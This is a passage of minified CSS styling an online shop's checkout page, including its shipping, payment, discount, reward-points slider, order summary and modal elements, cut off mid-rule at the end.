.opc-wrapper .step-title.with-icon-title.active::after{transform:rotate(180deg)}.checkout-index-index .opc-wrapper ol{padding-left:0}.checkout-index-index .opc-wrapper .opc{display:flex;flex-direction:column}.checkout-index-index .opc-wrapper .opc li{list-style:none;background:#fff;padding:40px;margin-bottom:30px}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .opc li{padding:20px}}.checkout-index-index .opc-wrapper .opc li .field-tooltip .field-tooltip-action{display:none}.checkout-index-index .opc-wrapper .opc li#shipping{display:none !important}.checkout-index-index .opc-wrapper .opc li#opc-shipping_method{order:1}.checkout-index-index .opc-wrapper .opc li#personal-info{display:block !important}@media screen and (max-width:570px){.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .field.email{margin-bottom:30px}}@media screen and (max-width:570px){.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .btnaction{margin-top:15px;width:100%}.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .btnaction button.action.primary{width:100%}}.checkout-index-index .opc-wrapper .opc li#payment{padding:0;background:transparent}.checkout-index-index .opc-wrapper .opc li .fieldset>.field input.input-text,.checkout-index-index .opc-wrapper .opc li .fieldset>.field .select{border-radius:4px;font-size:16px;font-weight:400;font-family:'jost'}.checkout-index-index .opc-wrapper .opc li .fieldset>.field .select{background-color:#ffffff;color:#3D3C3B;border-color:#C3C3C3;height:auto;padding:8px 12px;font-size:.85rem;height:50px}.checkout-index-index .opc-wrapper .opc li input::-webkit-input-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input::-moz-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input:-ms-input-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input:-moz-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li .fieldset .field .label{font-size:16px;letter-spacing:0.4px;display:block;margin:0 0 5px 0;font-family:'Jost';font-weight:400;color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .fieldset>.field._required>.label:after{color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .sub-title h3{font-family:'Jost';font-weight:400;letter-spacing:0.5px;font-size:18px;margin:0 0 30px 0}.checkout-index-index .opc-wrapper .opc li .input-text,.checkout-index-index .opc-wrapper .opc li .select{border-radius:4px;border:1px solid #c3c3c3;height:52px;font-size:16px;font-weight:400;font-family:'jost';color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .input-text{padding:0 24px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .input-text{padding:0 14px}}.checkout-index-index .opc-wrapper .opc li .select{padding-left:24px;padding-right:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .select{padding-left:14px}}.checkout-index-index .opc-wrapper .opc li .p-info-field{margin-bottom:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .p-info-field{margin-bottom:20px}}.checkout-index-index .opc-wrapper .opc li .p-info-field label{font-size:15px;letter-spacing:0.4px;display:block;margin:0 0 5px 0;text-transform:capitalize}.checkout-index-index .opc-wrapper .opc li button.action.primary{background-color:#629A18;border-color:#629A18;color:#fff;font-family:'Jost';font-weight:500;letter-spacing:1px;font-size:16px;border-radius:6px;text-transform:capitalize;min-height:52px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li button.action.primary{padding:0 25px}}.checkout-index-index .opc-wrapper .opc li .checkout-agreements{margin-bottom:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .checkout-agreements{margin-bottom:15px}}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement{flex-wrap:wrap}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement .label{font-weight:500;line-height:normal}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show{background:transparent;border:0;padding:0;height:auto;font-size:16px;font-family:'Jost';font-weight:500;color:#3d3c3b;text-decoration:underline}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show:hover{text-decoration:none}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show::after{display:none}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement div.mage-error{width:100%}.checkout-index-index .opc-wrapper .form-login,.checkout-index-index .opc-wrapper .form-shipping-address{max-width:100%}.checkout-index-index .opc-wrapper .form-shipping-address{margin-top:40px}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.fieldset{margin-bottom:0}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field{margin:0 0 30px 0}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.street .control .field{margin-bottom:30px}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.street .control .field:last-child{margin-bottom:0}.checkout-index-index .opc-wrapper .actions-toolbar>.primary{width:100%;float:none}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary{background-color:#629a18;border-color:#629a18;color:#fff;width:100%;text-transform:none;font-size:16px;font-weight:500;letter-spacing:1px;font-family:'Jost';border-radius:5px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method{max-width:100%;width:100%}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr{cursor:pointer;border-bottom:0px solid #c3c3c3;justify-content:space-between}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr{display:grid;grid-template-columns:20px 1fr;position:relative;margin:0 0 16px 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col{font-size:16px;font-weight:500;color:#3D3C3B;letter-spacing:0.4px;position:relative;border:0 !important}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col{font-size:14px;line-height:normal;margin:0;padding:0 0 8px 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:first-child{order:-1;width:20px;max-width:20px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:first-child{position:absolute;left:0;top:0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(3){width:100%;max-width:40%;font-weight:400}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(3){max-width:100%;grid-column-start:span 2;padding-left:32px}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(4){order:-1;width:100%;max-width:26%}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(4){max-width:100%;grid-column-start:span 2;padding-left:30px}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col.col-price{order:1;text-align:right;width:100%;max-width:20%}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col.col-price{max-width:100%;grid-column-start:span 2;padding-left:30px;text-align:left}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]{position:absolute;left:0;top:0;opacity:0}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]+label{border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:5px 0 0 0}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]+label{margin:3px 0 0 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]:checked+label{background:#629A18;border-color:#629A18}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr.row-error td.col.col-error{width:100%;max-width:100% !important}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr:first-child td{padding-top:0}}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .form.methods-shipping{border-bottom:0;padding-bottom:0;margin-top:0;padding-top:0}}.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar{margin-top:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar{margin-top:0px}.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar button.button.action.continue.primary{margin-top:0px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content{padding:0}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option{margin:0}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option.opc-payment-additional.discount-code{position:relative;margin-bottom:30px;background:#fff;padding:40px;order:-1;margin-left:0;margin-right:0}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option.opc-payment-additional.discount-code{padding:20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title{border-bottom:1px solid #ccc !important;font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.6px;text-transform:capitalize;border-color:#C3C3C3;margin-bottom:26px;padding:0 0 15px 0;cursor:default;border-top:0 !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title .action-toggle:after{display:none}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-content{display:block !important;padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-content>p{font-size:16px;font-weight:400;letter-spacing:0.4px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title.field.choice{display:block}.checkout-index-index .opc-wrapper .checkout-payment-method .form-discount{max-width:100%}.checkout-index-index .opc-wrapper .checkout-payment-method .form-discount .label{font-size:16px;font-weight:400;color:#3D3C3B;letter-spacing:0.4px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-inner{margin:0 0 1em;display:grid;grid-template-columns:1fr 124px;gap:25px;position:relative}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-inner{grid-template-columns:1fr 116px;gap:5px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group,.checkout-index-index .opc-wrapper .checkout-payment-method .rewards-add{background:#fff;padding:40px;margin:0 0 30px 0}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group,.checkout-index-index .opc-wrapper .checkout-payment-method .rewards-add{padding:20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 40px;font-size:14px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-form fieldset.fieldset.address .field{margin:0 0 30px 0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .billing-address-form fieldset.fieldset.address fieldset.field{margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary{display:flex;gap:10px;flex-direction:row-reverse}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-update{background:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-update:hover{background:#fff;color:#629A18}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-cancel{font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;margin:0;border:0;text-decoration:underline}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-billing-address .actions-toolbar .primary .action.action-cancel:hover{background:transparent;color:#629A18}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing,.checkout-index-index .opc-wrapper .checkout-payment-method .billing-address-form{max-width:100%}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing{padding-top:30px}.checkout-index-index .opc-wrapper .checkout-payment-method .field-select-billing>.label span{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-bottom:1px solid #c3c3c3;padding-bottom:15px;margin-bottom:30px;display:block}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .stripe-payments-elements{margin-bottom:40px}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter{margin-bottom:30px}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter input[type="checkbox"]+label{line-height:normal}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter{margin-bottom:15px}}.checkout-index-index .opc-wrapper .checkout-payment-method #co-payment-form .payment-option.opc-payment-additional.newsletter .payment-option-inner{display:block}.checkout-index-index .opc-wrapper .items.payment-methods .payment-method.stripe-payments .payment-method-title.field.choice{display:none}.checkout-index-index .opc-wrapper .choice{position:relative}.checkout-index-index .opc-wrapper input[type="checkbox"]{position:absolute;opacity:0;left:0;top:0}.checkout-index-index .opc-wrapper input[type="checkbox"]+label{position:relative;padding:0 0 0 40px;font-size:16px;letter-spacing:0.4px;font-weight:500;display:block;cursor:pointer}.checkout-index-index .opc-wrapper input[type="checkbox"]+label::before{content:'';border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:0px 0 0 0;position:absolute;left:0;top:0}.checkout-index-index .opc-wrapper input[type="checkbox"]:checked+label::before{background:#629A18;border-color:#629A18}.checkout-index-index .opc-wrapper .shipping-address-item{text-transform:uppercase}.checkout-index-index .opc-wrapper #co-payment-form>fieldset.fieldset{display:flex;flex-direction:column}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form{max-width:100%}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .payment-option-inner{display:block !important}.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .amrewards-actions{margin-top:0}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper #co-payment-form .amrewards-discount-form .amrewards-actions{width:100%;max-width:100%}}.checkout-index-index .opc-wrapper .rewards-add{order:-1}.checkout-index-index .opc-wrapper .rewards-add .pointsLeft{font-size:16px;letter-spacing:0.4px;font-family:'Jost';margin:0 0 40px 0}.checkout-index-index .opc-wrapper .range-wrapper{display:flex;align-items:center;gap:20px;position:relative}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .range-wrapper{flex-wrap:wrap}}.checkout-index-index .opc-wrapper .range-track{flex:1;position:relative}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .range-track{width:100%;max-width:100%}}.checkout-index-index .opc-wrapper .range-labels{display:flex;justify-content:space-between;font-size:14px;margin-top:4px;align-items:center}.checkout-index-index .opc-wrapper .apply-button{background-color:#629A18;color:white;border:none;padding:12px 30px;border-radius:6px;font-size:1rem;cursor:pointer}.checkout-index-index .opc-wrapper input[type="range"]{-webkit-appearance:none;width:100%;height:2px;background:#629A18;border-radius:0px;outline:none;position:relative;z-index:1}.checkout-index-index .opc-wrapper input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:15px;height:15px;background:#629A18;border-radius:50%;cursor:pointer;border:none;margin-top:0px;z-index:2;position:relative}.checkout-index-index .opc-wrapper .floating-value{position:absolute;bottom:-30px;background:transparent;padding:2px 6px 2px 12px;font-weight:bold;transform:translateX(-26%);pointer-events:none;z-index:3;width:90px;text-align:center}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .floating-value{bottom:30px}}.checkout-index-index .opc-wrapper .floating-value:not([style]){transform:translateX(-25%)}.checkout-index-index .opc-wrapper div#checkout-step-title{margin-bottom:0}.checkout-index-index .opc-wrapper div#checkout-step-title .personal-info-form-billig{padding-top:20px}.checkout-index-index .opc-sidebar{width:38.64%;margin-top:0}@media screen and (max-width:1280px){.checkout-index-index .opc-sidebar{width:40%}}@media screen and (max-width:991px){.checkout-index-index .opc-sidebar{width:100%}}@media screen and (max-width:768px){.checkout-index-index .opc-sidebar{width:100%;margin-top:0;position:static;visibility:visible;opacity:1;box-shadow:none !important}.checkout-index-index .opc-sidebar.custom-slide .modal-inner-wrap{transform:none;box-shadow:none;border:0;background:transparent}.checkout-index-index .opc-sidebar .action-close{display:none}}.checkout-index-index .opc-sidebar .opc-block-summary{padding:38px 40px 40px 40px;display:flex;flex-direction:column}@media screen and (max-width:1024px){.checkout-index-index .opc-sidebar .opc-block-summary{padding:20px}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals{order:1}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr th,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td{font-family:'jost';font-size:16px;border:0;padding:0 0 30px 0;color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr th{font-weight:500;text-transform:capitalize}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td{font-weight:500;text-align:right}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td.amount{min-width:150px}@media screen and (max-width:640px){.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td.amount{min-width:140px}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr span#removeCode{font-size:14px;font-weight:500;color:#3D3C3B;text-decoration:underline;cursor:pointer;margin-right:8px;margin-bottom:5px;display:inline-block;vertical-align:middle}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr span#removeCode:hover{text-decoration:none}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.discount .amount span#removeCode,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.discount .amount span#removeCode1{display:none}.checkout-index-index .opc-sidebar .opc-block-summary>.title{text-transform:capitalize;font-weight:500;display:block;font-size:18px;letter-spacing:1.5px !important;color:#3D3C3B;margin:0 0 14px 0}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart{display:block !important;margin-bottom:30px}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart>.title{display:none}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .content.minicart-items{display:block !important}.checkout-index-index .opc-sidebar .opc-block-summary .product-item{border-bottom:1px solid #c3c3c3}.checkout-index-index .opc-sidebar .opc-block-summary .mark .value{color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-shipping-information{display:none !important}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .product{position:relative}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .price-excluding-tax:after{content:'Excl. VAT';display:block;font-size:14px;color:#3D3C3B;font-weight:400;margin:3px 0 0 0}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .price-including-tax:after{content:'Incl. VAT';display:block;font-size:14px;color:#3D3C3B;font-weight:400;margin:3px 0 0 0}.checkout-index-index .opc-sidebar .opc-block-summary .minicart-items-wrapper{margin:0;padding:0;border:0;max-height:none !important}.checkout-index-index .opc-sidebar .opc-block-summary .product-item{overflow:hidden}.checkout-index-index .opc-sidebar .opc-block-summary .product-item .product .product-image-container{width:90px !important;height:auto !important}@media screen and (max-width:767px){.checkout-index-index .opc-sidebar .opc-block-summary .product-item .product .product-image-container{width:60px !important}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals th,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td{border-top:1px solid #c3c3c3;padding:28px 0px 0;color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals th.mark strong{font-weight:500;text-transform:capitalize;font-size:20px;letter-spacing:0.7px}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td.amount{font-weight:500;font-size:16px}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td.amount strong{font-weight:500;font-size:16px}.checkout-index-index .opc-sidebar .minicart-items .product-item-name{font-weight:500;font-size:16px;color:#3D3C3B}.checkout-index-index .opc-sidebar .minicart-items .price{font-size:16px;font-weight:500;color:#3D3C3B}.checkout-index-index .opc-sidebar .ship-via{order:1;margin:0px 0 0 0;border-top:0px solid #c3c3c3;padding:0px 0 0 0}.checkout-index-index .opc-sidebar .ship-via .table-totals td{font-size:16px;color:#3D3C3B;font-weight:500;padding:40px 0 0;position:relative}.checkout-index-index .opc-sidebar .ship-via .table-totals td:last-child{text-align:right}.checkout-index-index .opc-sidebar .ship-via .table-totals td:before{content:"";border-top:1px solid #c3c3c3;display:block;position:absolute;left:0;width:100%;top:20px}.checkout-index-index .opc-sidebar .amrewards-highlight-container{order:2;margin:20px 0 0 0;border-top:1px solid #c3c3c3;padding:20px 0 0 0}.checkout-index-index .opc-sidebar .amrewards-highlight-container::before{display:none}.checkout-index-index .opc-sidebar .amrewards-highlight-container>.caption strong{font-size:16px;font-weight:500;line-height:1.1;font-style:italic}.checkout-index-index .page-footer .instagram-section{display:none}.checkout-index-index .page-footer .custom-footer>div>div{display:none}.checkout-index-index .page-footer .custom-footer>div>div:first-child{padding:50px 0;width:100%;max-width:100%;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:991px){.checkout-index-index .page-footer .custom-footer>div>div:first-child{padding:0 0 30px 0;flex-wrap:wrap}.checkout-index-index .page-footer .custom-footer>div>div:first-child>*:not(img){width:100%;max-width:50%}}@media screen and (max-width:767px){.checkout-index-index .page-footer .custom-footer>div>div:first-child{flex-wrap:wrap;justify-content:center;text-align:center}.checkout-index-index .page-footer .custom-footer>div>div:first-child>*:not(img){width:100%;max-width:100%}.checkout-index-index .page-footer .custom-footer>div>div:first-child .socialLinks ul{justify-content:center}}.checkout-index-index .cc-validate-fail{z-index:0 !important}.checkout-index-index .modal-popup .action-close{padding:0;opacity:1}.checkout-index-index .modal-popup .modal-inner-wrap{width:800px;left:50%;transform:translate(-50%, -50%);top:50%;margin:0}.checkout-index-index #checkout-step-shipping button.action.action-show-popup{background:#629A18;border-color:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.checkout-index-index #checkout-step-shipping button.action.action-show-popup:hover{background:#fff;color:#629A18}.checkout-index-index .modal-popup .modal-title{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-color:#C3C3C3;padding-bottom:15px;margin-bottom:30px}.checkout-index-index .modal-popup .modal-inner-wrap{left:50% !important;transform:translate(-50%, -50%);top:50%;margin:0 auto !important}.checkout-index-index .modal-popup .form-shipping-address{max-width:100% !important}.checkout-index-index .modal-popup .form-shipping-address .input-text,.checkout-index-index .modal-popup .form-shipping-address .select{border-radius:5px;border:1px solid #c3c3c3}.checkout-index-index .modal-popup .form-shipping-address .select{background-color:#ffffff;color:#3D3C3B;border-color:#C3C3C3;height:auto;padding:8px 12px;font-size:.85rem;height:50px}.checkout-index-index .modal-popup .form-shipping-address .label{font-size:16px;font-weight:500;color:#3D3C3B;letter-spacing:0.4px}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar{width:15px;border-top:5px solid #ebebe8;border-bottom:5px solid #ebebe8}@media screen and (max-width:767px){.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar{width:10px}}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-track{background:#EBEBE8}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-thumb{background:url('../images/thumb-scroll.jpg') repeat-y center center;width:10px;border:0}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-thumb:hover{background:url('../images/thumb-scroll.jpg') repeat-y center center}.checkout-index-index .modal-popup .modal-footer{border:0 !important;text-align:left !important}.checkout-index-index .modal-popup .modal-footer button.action{font-size:16px;font-weight:500;font-family:'jost';text-decoration:none}.checkout-index-index .modal-popup .modal-footer button.action.primary.action-save-address{border-radius:5px;text-transform:capitalize;float:left}.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup{border:0;text-decoration:none}@media screen and (max-width:768px){.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup{width:100%}}.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup:hover{background:#3d3d3c;color:#fff}@media screen and (max-width:768px){.checkout-index-index .modal-popup.agreements-modal{padding:20px 0}.checkout-index-index .modal-popup.agreements-modal.modal-popup.modal-slide{left:20px;right:20px}}.checkout-index-index .modal-popup.agreements-modal .modal-header{padding-left:0;padding-right:0}.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{margin:20px 0 30px 0;font-size:40px;font-weight:500;letter-spacing:3px;border:0;margin:0 0 18px 0;padding:0}@media screen and (max-width:768px){.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{font-size:32px;font-weight:500;letter-spacing:2px}}@media screen and (max-width:640px){.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{font-size:28px;font-weight:500;letter-spacing:1px}}.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap{max-width:1066px;padding:58px 30px 68px 68px;width:100%}@media screen and (max-width:767px){.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap{padding:38px 15px 38px 28px}}.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap .modal-content{padding:0 38px 0 0}.checkout-index-index .modal-popup.agreements-modal .modal-footer{padding:20px 0 0}.checkout-index-index .modal-popup.new-shipping-address-modal .field{margin-bottom:30px}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-title{margin-bottom:0}.checkout-index-index .modal-popup.new-shipping-address-modal .custom-billing-shipping{margin-bottom:20px;margin-top:10px}.checkout-index-index .modal-popup.modal-slide .modal-inner-wrap[class]{background:#fff;overflow-x:hidden;box-shadow:none}.checkout-index-index .recaptcha-checkout-place-order{margin-bottom:30px}@media screen and (max-width:640px){.checkout-index-index .recaptcha-checkout-place-order iframe{transform:scale(.8)}}.checkout-index-index .order-attributes .admin__control-textarea{resize:none;height:117px;border-radius:5px;border:1px solid #c3c3c3;box-shadow:none;font-size:16px;color:#3D3C3B}.checkout-index-index #cc_validate_box{z-index:0}.checkout-index-index._has-modal div#chat-widget-container{z-index:0 !important}@media screen and (max-width:767px){.checkout-index-index .column.main{padding-bottom:0}}.checkout-index-index .opc-progress-bar:has(li:nth-child(3)) li:nth-child(2){display:none}.agreements-modal .modal-footer{border:0;text-align:left}.agreements-modal .modal-footer button.action.secondary.action-hide-popup{background:#629A18;border-color:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.agreements-modal .modal-footer button.action.secondary.action-hide-popup:hover{background:#fff;color:#629A18}.agreements-modal+.modals-overlay{background:rgba(0,0,0,0.5)}.checkout-agreements-item-content h1{margin:20px 0 30px 0;font-size:40px;font-weight:500;letter-spacing:4px}@media screen and (max-width:767px){.checkout-agreements-item-content h1{font-size:34px;letter-spacing:1px}}.checkout-agreements-item-content ul,.checkout-agreements-item-content p{padding:0;font-size:16px;font-weight:400;letter-spacing:0.4px;color:#3D3C3B}.checkout-agreements-item-content ul,.checkout-agreements-item-content ol{padding-left:20px}.opc-block-summary .items-in-cart .minicart-items .product-item-details{position:relative;padding-left:0;padding-right:0}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty{margin:0;width:20%;text-align:center;text-transform:none}.opc-block-summary .items-in-cart .product-item .product-item-inner{display:flex;margin:0 0 0px;width:100%;justify-content:space-between;align-items:self-start}.opc-block-summary .items-in-cart .minicart-items .product-item-name{margin-bottom:0;padding-right:10px;width:80%;white-space:normal;overflow:visible}.opc-block-summary .items-in-cart .minicart-items .product-item-details{position:relative;padding-left:0;padding-right:0;align-items:center}.opc-block-summary .items-in-cart .minicart-items .product-item-details .product-item-name-block{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;max-width:70%}@media screen and (max-width:640px){.opc-block-summary .items-in-cart .minicart-items .product-item-details .product-item-name-block{max-width:67%}}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty{margin:0;width:20%;text-align:center}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty .label{display:none}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty .value{font-size:16px;font-weight:500;letter-spacing:0.4px;color:#3D3C3B}.opc-block-summary .items-in-cart .minicart-items .product-item{padding:20px 0}.opc-block-summary .items-in-cart .minicart-items .product-item .product{position:relative;display:flex;width:100%;justify-content:space-between}.opc-block-summary .items-in-cart .minicart-items .product-item .product.options{display:block}.opc-block-summary .product-item .subtotal{width:74px;vertical-align:middle}.opc-block-summary .minicart-items .product>.product-image-container{float:left;width:90px !important;height:90px !important}@media screen and (max-width:991px){.checkout-container{display:grid}}@media screen and (max-width:991px){.checkout-container .opc-sidebar{order:0}}@media screen and (max-width:767px){.checkout-container .opc-sidebar{order:-1}}.checkout-container .opc-sidebar .product-item.product-item-top{padding:10px 0 10px 0}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-name-block{float:left}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-name-block .product-item-name{margin-bottom:0;padding-right:0;width:100%;white-space:normal;overflow:visible}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details{float:right;width:calc(100% - 150px) !important;padding-left:0 !important}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details .product-item-inner{width:35%;margin-left:auto;text-transform:uppercase;font-size:16px;font-weight:500;margin-bottom:0}@media screen and (max-width:640px){.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details .product-item-inner{width:40%}}.checkout-container .opc-sidebar .product-item.product-item-top .cart-total{text-transform:none}.custom-billing-shipping input[type="checkbox"]{position:absolute;opacity:0;left:0;top:0}.custom-billing-shipping input[type="checkbox"]+label{position:relative;padding:0 0 0 